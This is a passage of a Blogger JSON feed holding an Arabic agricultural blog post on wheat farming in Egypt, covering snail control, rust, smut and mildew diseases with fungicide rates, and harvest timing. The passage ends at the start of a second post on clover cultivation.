large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالاهتمام بحش البرسيم قبل الغروب ووضعه علي هيئة أكوام رأسية وتجمع القواقع قبل طلوع الشمس من تحتها وحولها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعمل المصايد النباتية الزراعية الدواير (حواف الحقل) ببعض النباتات مثل الكرنب ثم يتم التخلص منها وما عليها من القواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eت‌- المكافحة الكيماوية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتم عمل طعوم سامة من أحد المبيدين التاليين :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E لانيت 90% .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E نيودرين 90% .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوذلك\n عند وصول تعداد الآفه من 3-5 قواقع لكل نبات وذلك بخلط 2 جزء من المبيد \nالي 93 جزء ردة خشنة مضافا اليه 5 أجزاء عسل أسود علي أن يكون المعدل 5 كجم\n للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eثالثا : الأمراض الفطرية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومن\n أهمها أصداء القمح الثلاثة الأصفر والبرتقالي والأسود وذلك بترتيب ظهورها ،\n ومرض التفحم السائب ، ومرض البياض الدقيقي ، وعادة فان أغلب أصناف القمح \nالمنزرعة والمستنبطة بمعرفة قسم بحوث القمح تكون مقاومةللأصداء الثلاثة ، \nوفي حالة ظهور طرز جديدة من الأمراض الفطرية التي تصيب بعض الأصناف \nالمنزرعة فان قسم بحوث القمح يعمل علي استبدالها بأصناف جديدة عالية \nالمحصول ومقاومة للأمراض .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الصدأ الأصفر (الصدأ المخطط) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوهو\n أخطر الأصداء الثلاثة وتظهر أعراضه خلال شهري فبارير ومارس علي شكل بثرات \n(بقع صفراء) منفصلة لها مظهر مسحوقي مرتبة في صفوف طولية مع محور الورقة \nومتوازية ، وتظهر الاصابة علي الأوراق والأغماد والقنابع علي السنابل ، \nوعند مسح الأوراق بالأصابع تظهر بودرة صفراء اللون علي الأصابع ، و في \nنهاية الموسم أو عند اشتداد الحرارة يتحول اللون الأصفر الي اللون المسود \nاللامع ، ويناسب المرض درجات الحرارة المنخفضة من 6-12 ليلا ، 12-18 نهارا \nوالرطوبة العالية بحيث يكون الفرق بين درجات حرارة الليل والنهار كبيرا ، \nولذلك ينتشر المرض في مناطق شمال ووسط الدلتا بكثرة عن المناطق الأخري في \nوسط وجنوب الدلتا .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- الصدأ البرتقالي\u0026nbsp; (صدأ الأوراق) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n العلامات أواخر فبراير وخلال مارس علي هيئة بقع مسحوقية (بثرات) لونها بني\n فاتح مستديرة مبعثرة بدون نظام ، كما يمكن أن تظهر علي كلا سطحي الورقة ، \nولاتظهر الاصابة الا علي الأوراق فقط .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيناسبه درجات الحرارة المتوسطة نوعا (15-20م°) والرطوبة العالية وينتشر في مناطق غرب ووسط وجنوب الدلتا ومصر الوسطي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3- الصدأ الأسود (صدأ الساق) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n الاصابة أواخر أبريل وخلال مايو علي هيئة بقع مسحوقية (بثرات) لونها بني \nداكن أو مسود غير منتظمة تلتحم مع بعضها وتظهر الاصابة علي الساق والأوراق \nوالسنابل وتسبب الاصابة الشديدة تهتك في الأنسجة الدعامية الناقلة ، وقد \nتسبب رقاد النباتات وضعف المحصول ، ويناسب المرض درجات الحرارة العالية \nنوعا (25-30م°) والرطوبة العالية ، والمرض لايشكل خطورة حاليا نظرا لدرجات \nالمقاومة العالية في معظم الأصناف التجارية المنزرعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp; مكافحة أمراض الصدأ الثلاثة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأفضل\n طرق المكافحة هي زراعة الأصناف المقاومة الموصي بها ، وعند ظهور الاصابة \nبأمراض الأصداء يجب سرعة اجراء الرش لمنع انتشار المرض وخاصة في الاصابات \nالمبكرة بأحد المبيدات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eسومي ايت مستحلب 5% بمعدل 25 سم\u003Csup\u003E3\u003C\/sup\u003E (من المبيد السائل) لكل 100 لتر ماء .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eفنجشو 12.5% مسحوق بمعدل جم لكل 100 لتر ماء .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبانش 40% مستحلب بمعدل 19 سم\u003Csup\u003E3\u003C\/sup\u003E لكل 100 لتر ماء ، مع مادة لاصقة ناشرة بمعدل 50 سم\u003Csup\u003E3\u003C\/sup\u003E لكل 100 لتر ماء .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E4- التفحم السائب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n علامات الاصابة علي النباتات عند طرد السنابل فيظهر محور السنبلة مغطي \nتماما بمسحوق أسود من جراثيم الفطر والتي تتطاير نتيجة اهتزاز النباتات \nبفعل الرياح أو غيرها ، وبعد فترة يظهر محور السنبلة فقط وهو عاري تماما \nنتيجة تطاير جراثيم الفطر وسقوطها علي السنابل السليمة ، وتحدث عدوي ويسكن \nالفطر بجوار الجنين وبعد الحصاد والدراس لايظهر علي الحبوب أي أعرض مرضية ،\n وعند زراعة الحبوب المصابة في الموسم التالي ينشط الفطر (الميسيليوم) \nويستطيل مع استطالة النبات وعند تكوين السنبلة يقضي علي الحبوب وتتكون \nالجراثيم التي تظهر علي هيئة مسحوق أسود عند تكشف السنبلة أو طرد السنابل \nلتعيد دورة الحياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهذا ويلاحظ أن السنابل المتفحمة تظهر مبكرا قبل بقية السنابل بيومين أو ثلاثة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمقاومة التفحم السائب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيجب استعمال التقاوي المعتمدة والامعاملة بالمطهرات الفطرية أو معاملة التقاوي قبل الزراعة بأحد المبيدات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eسومي ايت 2% مسحوق قابل للبلل بمعدل 2 جم \/ كجم تقاوي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبريمس 2.5% مركز معلق لمعاملة البذور بمعدل 2 سم\u003Csup\u003E3\u003C\/sup\u003E \/ 1 كجم تقاوي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E5- البياض الدقيقي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n علامات الاصابة علي الأوراق والسيقان والسنابل علي هيئة قع بيضاء غير \nمنتظمة وتتحد مع بعضها ويكون لها ملمسا قطنيا ، ويتحول اللون الرمادي مع \nتقدم الاصابة ويصاحبه اصفرار الأوراق كما تظهر بها نقط سوداء في حجم رأس \nالدبوس .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمكافحة البياض الدقيقي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتتم\n المكافحة بتطبيق حزمة التوصيات الفنية خاصة معدلات التقاوي والتسميد \nالآزوتي ، ويكافح المرض بنفس مبيدات مكافحة الأصداء وبنفس المعدلات عند \nظهور المرض بشدة قبل طرد السنابل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eرابعا : الأمراض الفيروسية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n أهمها فيروس تقزم الشعير الأصفر علي القمح ، وفيه تتلون قمة أوراق نبات \nالقمح باللون الأصفر أو القرمزي ويكون النبات متقزما ، ويؤدي المرض الي نمو\n غير طبيعي لنبات القمح وانعدام الكحصول تقريبا ، وينتقل المرض عن طريق \nالاصابة بحشرة المن حيث تعتبر الناقل الرئيسي للمرض .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eولتفادي ظهور المرض تتبع نفس خطوات مقاومة حشرة المن حتى لاينتقل المرض الي حقول القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp; الحصاد :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيبدأ\n الحصاد في أوائل شهر مايو في الوجه البحري وفي أوخر شهر أبريل بالوجه \nالقبلي ، ويجب حصاد القمح عند النضج الفسيولوجي والذي يعرف من اصفرار \nالسلامية العليا والتي تحمل السنبلة في حوالي 50% من الحقل حيث يمنع الري \nقبل الحصاد بحوالي 10-15 يوما ، ويكون الحصاد قبل الغروب أو في الصباح \nالباكر حتى لايحدث انفراط للحبوب أو تكسير للسنابل ، مع العناية بعمليات \nالنقل والدراس لتقليل الفاقد في المحصول ، ويمكن استخدام الات الحصاد \nوالتربيط لسرعة اخلاء الأرض و التمكن من زراعة المحاصيل الصيفية في الوقت \nالمناسب ، ويفضل استخدام ماكينات الدراس التي تدار بالجرار لضمان الحصول \nعلي تبن ناعم وأداء الدراس في أسرع وقت ، كما يفضل استخدام الات الكومباين \nفي المساحات الواسعة لدي كبار المنتجين والزراع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/tBMPSY\" target=\"_blank\"\u003Ehttp:\/\/goo.gl\/tBMPSY \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/1292005248185731486\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_13.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/1292005248185731486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/1292005248185731486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_13.html","title":"زراعة القمح"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yz9OnrKHc7Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8317130696750221954"},"published":{"$t":"2016-05-13T13:34:00.000-07:00"},"updated":{"$t":"2016-09-18T05:08:48.199-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الات الحصاد الصغيرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة قص البرسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة يدوية تستعمل للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادات صغيرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سعر حصاده القمح مصر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حش البرسيم"}],"title":{"type":"text","$t":"زراعة البرسيم"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/gN0Us5oibd8\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/gN0Us5oibd8?feature=player_embedded\" width=\"470\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: 